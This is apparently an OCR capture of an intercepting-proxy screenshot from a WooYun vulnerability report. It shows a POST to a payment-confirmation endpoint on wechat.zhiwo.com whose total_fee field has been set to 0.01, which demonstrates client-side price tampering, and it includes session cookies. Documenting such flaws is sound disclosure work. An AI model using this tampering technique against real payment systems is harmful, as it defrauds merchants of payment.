 Request to http://wechat.zhiwo.com:80 [117.79.133.245]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /pay/confirm HTTP/1.1
Host: wechat.zhiwo.com
Accept-Language: zh-cn
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 8_3 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://wechat.zhiwo.com/order/pay
Content-Type: application/x-www-form-urlencoded
Connection: keep-alive
Cookie: Hm_lpvt_d25eaf03c3d3b8d7d4267091ce8af856=1431435465; Hm_lvt_d25eaf03c3d3b8d7d4267091ce8af856=
zhiwoID=8a369ddde1077c5d0b3a6d29fdc274c69365c7081557c29b84a654506abea745fa7a32b155703072cf52b012eee515
8f73cc94eeafc22e5ecb506e00d1717b6bd109b0b5bbcda831528f72c47df8e9432e9bad8644527966b187a; Hm_lpvt_58b89
Hm_lvt_58b89f75812972f90bf869d1cf6a4736=1431435463; bfd_session_id=bfd_s=12567039.27080410.1431434867
tma=12567039.61664825.1431434867683.1431434867683.1431434867683.1; tmc=45.12567039.61664825.143143486
Content-Length: 52
Origin: http://wechat.zhiwo.com
Accept-Encoding: gzip, deflate
gateway=Wcpay&order_id=1505122601030&total_fee=0.01
www.wooyun.org